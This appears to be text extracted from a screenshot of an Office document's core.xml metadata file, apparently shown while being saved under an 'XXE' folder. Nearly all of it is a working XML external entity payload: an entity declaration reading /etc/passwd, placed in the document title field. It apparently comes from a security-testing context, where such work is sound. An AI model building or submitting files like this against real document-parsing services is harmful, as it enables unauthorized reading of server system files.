 打开(O)
*core.xml
~/XXE/docProps
保存(S)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "/etc/passwd">
]>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-
properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/"
xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"><dc:title>&xxe;</dc:title><dc:subject></dc:subject><dc:creator>袁 孝健</
dc:creator><cp:keywords></cp:keywords><dc:description></dc:description><cp:lastModifiedBy>袁 孝健</
cp:lastModifiedBy><cp:revision>1</cp:revision><dcterms:created
xsi:type="dcterms:W3CDTF">2020-06-17T06:42:00Z</dcterms:created><dcterms:modified
xsi:type="dcterms:W3CDTF">2020-06-17T06:42:00Z</dcterms:modified></cp:coreProperties>